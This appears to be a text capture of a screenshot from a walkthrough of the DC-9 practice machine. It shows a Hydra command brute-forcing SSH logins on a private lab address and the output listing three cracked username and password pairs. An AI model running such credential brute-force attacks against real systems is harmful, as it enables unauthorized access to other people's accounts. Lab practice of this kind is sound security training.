 DC9 hydra -L users.txt -P passwords.txt 192.168.9.75 ssh -t 30
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-15 16:39:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
[DATA] max 30 tasks per 1 server, overall 30 tasks, 289 login tries (l:17/p:17), ~10 tr
[DATA] attacking ssh://192.168.9.75:22/
[22][ssh] host: 192.168.9.75 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.9.75 login: joeyt password: Passw0rd
[22][ssh] host: 192.168.9.75 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-15 16:39:48
DC9